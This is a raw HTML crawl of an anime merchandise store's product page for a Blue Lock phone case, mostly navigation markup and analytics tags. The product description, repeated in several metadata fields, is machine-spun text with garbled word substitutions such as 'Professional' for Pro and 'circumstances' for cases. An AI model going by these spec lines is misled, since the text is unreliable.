

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bluelock.store/product/blue-lock-cases-chigiri-hyoma-blue-lock-phone-case-rb0512/
body_size: 36787
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bluelock.store/uploads/Bluelock Store_Logo-1734430159.png">
    <meta name="csrf-token" content="">
    <title>Blue Lock Cases - Chigiri Hyoma Blue Lock Phone Case | Blue Lock Store - Official Blue Lock Merchandise Shop</title>

            
        <meta property="og:title" content="Blue Lock Cases - Chigiri Hyoma Blue Lock Phone Case | Blue Lock Store - Official Blue Lock Merchandise Shop" />
    
    <meta property="og:description" content="
Sturdy versatile case that grips across the edges of your cellphone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports
Appropriate with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />
    <meta name="description" content="
Sturdy versatile case that grips across the edges of your cellphone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports
Appropriate with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bluelock.store/media/1501/icriphone_14_toughbackax600-pad600x600f8f8f8-1.jpg" /> 
    <meta property="og:url" content="https://bluelock.store/product/blue-lock-cases-chigiri-hyoma-blue-lock-phone-case-rb0512" />
    <link rel="canonical" href="https://bluelock.store/product/blue-lock-cases-chigiri-hyoma-blue-lock-phone-case-rb0512" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Blue Lock Cases - Chigiri Hyoma Blue Lock Phone Case",
    "description": "\nSturdy versatile case that grips across the edges of your cellphone\nShock absorbent TPU case with anti-fingerprint end\nColours are ink printed on the frosted shell floor\nThe design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports\nAppropriate with Qi-standard wi-fi charging\niPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too\nWeight 26g\nThickness 1/16 inch (1.6mm)\n\n",
    "url": "https://bluelock.store/product/blue-lock-cases-chigiri-hyoma-blue-lock-phone-case-rb0512",
    "image": "https://lunar-merch.b-cdn.net/bluelock.store/media/1501/icriphone_14_toughbackax600-pad600x600f8f8f8-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bluelock.store/product/blue-lock-cases-chigiri-hyoma-blue-lock-phone-case-rb0512",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Blue Lock Store - Official Blue Lock Merchandise Shop"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.2,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BLUELOCK69942",
    "category": "Blue Lock iPhone Cases"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bluelock.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bluelock.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bluelock.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcd1kdyr9a");
</script>
<meta name="google-site-verification" content="jUs2OsE-i9AOthpKHwc34v3KVm9MpQ7XDO1k7ll1OTA" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3EG8TTTNM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3EG8TTTNM');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bluelock.store" class="relative block">
                    <span class="sr-only">Blue Lock Store - Official Blue Lock Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/bluelock.store/uploads/Bluelock Store_Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bluelock.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bluelock.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-accessories" class="block text-sm font-medium">Blue Lock Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-backpacks" class="font-light rounded text-sm">Blue Lock Backpacks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-bags" class="font-light rounded text-sm">Blue Lock Bags</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-face-masks" class="font-light rounded text-sm">Blue Lock Face Masks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-mouse-pads" class="font-light rounded text-sm">Blue Lock Mouse Pads</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-mugs" class="font-light rounded text-sm">Blue Lock Mugs</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-notebook" class="font-light rounded text-sm">Blue Lock Notebook</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-pins" class="font-light rounded text-sm">Blue Lock Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-cases" class="block text-sm font-medium">Blue Lock Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-iphone-cases" class="font-light rounded text-sm">Blue Lock iPhone Cases</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-samsung-cases" class="font-light rounded text-sm">Blue Lock Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-characters" class="block text-sm font-medium">Blue Lock Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/aoshi-tokimitsu-merch" class="font-light rounded text-sm">Aoshi Tokimitsu Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/chigiri-hyouma-merch" class="font-light rounded text-sm">Chigiri Hyouma Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/meguru-bachira-merch" class="font-light rounded text-sm">Meguru Bachira Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/otoya-eita-merch" class="font-light rounded text-sm">Otoya Eita Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/rensuke-kunigami-merch" class="font-light rounded text-sm">Rensuke Kunigami Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/reo-mikage-merch" class="font-light rounded text-sm">Reo Mikage Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/sae-itoshi-merch" class="font-light rounded text-sm">Sae Itoshi Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/yoichi-isagi-merch" class="font-light rounded text-sm">Yoichi Isagi Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-cloth" class="block text-sm font-medium">Blue Lock Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-hats-caps" class="font-light rounded text-sm">Blue Lock Hats &amp; Caps</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-hoodies" class="font-light rounded text-sm">Blue Lock Hoodies</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-socks" class="font-light rounded text-sm">Blue Lock Socks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-sweatshirts" class="font-light rounded text-sm">Blue Lock Sweatshirts</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-t-shirts" class="font-light rounded text-sm">Blue Lock T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-cosplay" class="block text-sm font-medium">Blue Lock Cosplay</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-men-cosplay" class="font-light rounded text-sm">Blue Lock Men Cosplay</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-wigs-hair" class="font-light rounded text-sm">Blue Lock Wigs &amp; Hair</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-women-cosplay" class="font-light rounded text-sm">Blue Lock Women Cosplay</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-decoration" class="block text-sm font-medium">Blue Lock Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-blanket" class="font-light rounded text-sm">Blue Lock Blanket</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-pillows" class="font-light rounded text-sm">Blue Lock Pillows</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-posters" class="font-light rounded text-sm">Blue Lock Posters</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-puzzles" class="font-light rounded text-sm">Blue Lock Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-figures-toys" class="block text-sm font-medium">Blue Lock Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-action-figures" class="font-light rounded text-sm">Blue Lock Action Figures</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-funko-pop" class="font-light rounded text-sm">Blue Lock Funko Pop</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-workout-gear" class="block text-sm font-medium">Blue Lock Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-leggings" class="font-light rounded text-sm">Blue Lock Leggings</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-tank-tops" class="font-light rounded text-sm">Blue Lock Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-accessories" class="flex justify-between items-center hover:underline grow">Blue Lock Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-backpacks" class="flex justify-between items-center hover:underline grow">Blue Lock Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-bags" class="flex justify-between items-center hover:underline grow">Blue Lock Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-face-masks" class="flex justify-between items-center hover:underline grow">Blue Lock Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-mouse-pads" class="flex justify-between items-center hover:underline grow">Blue Lock Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-mugs" class="flex justify-between items-center hover:underline grow">Blue Lock Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-notebook" class="flex justify-between items-center hover:underline grow">Blue Lock Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-pins" class="flex justify-between items-center hover:underline grow">Blue Lock Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cases" class="flex justify-between items-center hover:underline grow">Blue Lock Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-iphone-cases" class="flex justify-between items-center hover:underline grow">Blue Lock iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-samsung-cases" class="flex justify-between items-center hover:underline grow">Blue Lock Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-characters" class="flex justify-between items-center hover:underline grow">Blue Lock Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/aoshi-tokimitsu-merch" class="flex justify-between items-center hover:underline grow">Aoshi Tokimitsu Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/chigiri-hyouma-merch" class="flex justify-between items-center hover:underline grow">Chigiri Hyouma Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/meguru-bachira-merch" class="flex justify-between items-center hover:underline grow">Meguru Bachira Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/otoya-eita-merch" class="flex justify-between items-center hover:underline grow">Otoya Eita Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/rensuke-kunigami-merch" class="flex justify-between items-center hover:underline grow">Rensuke Kunigami Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/reo-mikage-merch" class="flex justify-between items-center hover:underline grow">Reo Mikage Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/sae-itoshi-merch" class="flex justify-between items-center hover:underline grow">Sae Itoshi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/yoichi-isagi-merch" class="flex justify-between items-center hover:underline grow">Yoichi Isagi Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cloth" class="flex justify-between items-center hover:underline grow">Blue Lock Cloth</a>

                    <button type="button" x-on:click="open = !open">
